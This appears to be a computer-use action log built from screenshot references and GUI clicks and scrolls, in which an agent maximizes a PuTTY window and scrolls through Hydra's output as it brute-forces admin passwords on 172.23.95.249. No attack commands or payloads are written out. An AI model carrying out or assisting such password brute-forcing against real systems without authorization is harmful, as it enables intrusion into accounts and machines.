
double_click(834, 208)

left_click(690, 471)

Step: Maximize the PuTTY window so the running Hydra attack fills the screen
left_click(1074, 187)

Step: Scroll through Hydra's [ATTEMPT] output as it tries admin passwords on 172.23.95.249
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)
